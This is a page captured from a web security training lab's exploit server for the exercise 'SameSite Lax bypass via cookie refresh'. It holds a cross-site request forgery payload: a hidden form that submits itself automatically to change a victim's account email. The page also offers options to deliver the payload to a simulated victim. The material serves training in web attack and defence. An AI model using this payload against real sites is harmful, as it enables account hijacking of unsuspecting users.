 WebSecurity
Academy
SameSite Lax bypass via cookie refresh
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af3002d038158be8052d91401160093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    history.pushState('', '', '/')
</script>
<form action="https://0a34004003be583480efdad700ae00a6.web-security-academy.net/my-account/change-email" method="POST">
    <input type="hidden" name="email" value="foo@bar.com" />
    <input type="submit" value="Submit request" />
</form>
<script>
    document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log